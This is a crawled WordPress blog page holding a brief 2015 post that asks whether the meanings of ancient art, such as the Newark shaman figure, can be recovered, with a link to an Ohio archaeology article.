

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/can-we-recover-the-meanings-of-ancient-art/
body_size: 11209
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>CAN WE RECOVER THE MEANINGS OF ANCIENT ART? &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; CAN WE RECOVER THE MEANINGS OF ANCIENT ART? Comments Feed" href="https://zeroequalstwo.net/can-we-recover-the-meanings-of-ancient-art/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2015/03/shaman-of-newark.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2015/03/shaman-of-newark.jpg"><meta property="og:image:width" content="493"><meta property="og:image:height" content="747"><meta property="og:image:alt" content="shaman-of-newark"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Ancient people had vivid imaginations.  Numerous creatures such as angels, dragons, griffins, etc. are a part of our various ancient cultures.  This begs the question for many an anthropologist, can we recover the meaning behind these artful creations. http://apps.ohiohistory.org/ohioarchaeology/can-we-recover-the-meanings-of-ancient-art/"><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="CAN WE RECOVER THE MEANINGS OF ANCIENT ART?"><meta property="og:url" content="https://zeroequalstwo.net/can-we-recover-the-meanings-of-ancient-art/"><meta property="og:updated_time" content="2015-04-01T09:17:38-04:00">
<meta property="article:published_time" content="2015-04-01T15:00:41+00:00"><meta property="article:modified_time" content="2015-04-01T13:17:38+00:00"><meta property="article:section" content="Anthropology"><meta property="article:section" content="Art"><meta property="article:author:first_name" content="Ixel"><meta property="article:author:last_name" content="Balamke"><meta property="article:author:username" content="Ixel Balamke">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2015/03/shaman-of-newark.jpg"><meta property="twitter:image:alt" content="shaman-of-newark"><meta property="twitter:title" content="CAN WE RECOVER THE MEANINGS OF ANCIENT ART?"><meta property="twitter:description" content="Ancient people had vivid imaginations.  Numerous creatures such as angels, dragons, griffins, etc. are a part of our various ancient cultures.  This begs the question for many an anthropologist,..."><meta property="twitter:url" content="https://zeroequalstwo.net/can-we-recover-the-meanings-of-ancient-art/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2015/03/shaman-of-newark.jpg"><meta itemprop="name" content="CAN WE RECOVER THE MEANINGS OF ANCIENT ART?"><meta itemprop="description" content="Ancient people had vivid imaginations.  Numerous creatures such as angels, dragons, griffins, etc. are a part of our various ancient cultures.  This begs the question for many an anthropologist, can we recover the meaning behind these artful creations. http://apps.ohiohistory.org/ohioarchaeology/can-we-recover-the-meanings-of-ancient-art/"><meta itemprop="datePublished" content="2015-04-01"><meta itemprop="dateModified" content="2015-04-01T13:17:38+00:00"><meta itemprop="author" content="Ixel Balamke"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Ixel"><meta property="profile:last_name" content="Balamke"><meta property="profile:username" content="Ixel Balamke">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/2833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/can-we-recover-the-meanings-of-ancient-art/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=2833' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fcan-we-recover-the-meanings-of-ancient-art%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fcan-we-recover-the-meanings-of-ancient-art%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-2833 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-2833" class="clearfix post-2833 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology category-art">
	<header class="entry-header">
		<h1 class="entry-title">CAN WE RECOVER THE MEANINGS OF ANCIENT ART?</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/can-we-recover-the-meanings-of-ancient-art/" rel="bookmark"><time class="entry-date published updated" datetime="2015-04-01T11:00:41-04:00">April 1, 2015</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/lisacoffin/">Ixel Balamke</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/can-we-recover-the-meanings-of-ancient-art/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="493" height="747" src="https://zeroequalstwo.net/wp-content/uploads/2015/03/shaman-of-newark.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div>	
		

	<div class="clearfix entry-content">
		<p>Ancient people had vivid imaginations.  Numerous creatures such as angels, dragons, griffins, etc. are a part of our various ancient cultures.  This begs the question for many an anthropologist, can we recover the meaning behind these artful creations.</p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2015/03/shaman-of-newark.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-2834" src="http://zeroequalstwo.net/wp-content/uploads/2015/03/shaman-of-newark-197x300.jpg" alt="shaman-of-newark" width="197" height="300" /></a></p>
<p><a href="http://apps.ohiohistory.org/ohioarchaeology/can-we-recover-the-meanings-of-ancient-art/">http://apps.ohiohistory.org/ohioarchaeology/can-we-recover-the-meanings-of-ancient-art/</a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/anthropology/" rel="category tag">Anthropology</a>, <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a></span>	<!-- .entry-meta --></footer>
<!-- #post-2833 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/159666b630c5200ca5a250e3c7042941?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/159666b630c5200ca5a250e3c7042941?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Ixel Balamke</h3>
						<p>Ixel Balamke was one of the two founding members of Sekhet-Bast-Ra in Oklahoma City.  Currently living in the Twin Cities, she is currently the LBM of Leaping Laughter Lodge.  She also is a Meanad and lover of fine wines.  Her life long partner Hunahpu and she are well known for their Wine Tastings at NOTOCON.  Together they have a small wine cellar that currently holds over 300 bottles.</p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/lisacoffin/" rel="me">More Posts</a>

							
														<a href="https://facebook.com/https://www.facebook.com/ixel.balamke">Facebook</a>
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/david-tibet-posts-download-art/" rel="prev"><span class="meta-nav">&larr;</span> David Tibet Posts Downloadable Art</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/baguettes/" rel="next">Baguettes <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/can-we-recover-the-meanings-of-ancient-art/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2833' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="88f43c6f22" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="44"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/zac-brown-not-a-satanist-says-the-church-of-satan/">Zac Brown NOT a Satanist Says the Church of Satan</a>
											<span class="post-date">December 16, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/the-colossi-of-memnon-reconstructed/">The Colossi of Memnon Reconstructed</a>
											<span class="post-date">December 15, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/next-thelemacon-announced-for-october-2026/">Next ThelemaCon Announced for October 2026</a>
											<span class="post-date">December 12, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/serpent-and-dragon-power/">Serpent and Dragon Power</a>
											<span class="post-date">December 11, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/book-review-of-the-serpents-tale/">Book Review of The Serpent&#8217;s Tale</a>
											<span class="post-date">December 10, 2025</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (927)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (223)
</li>
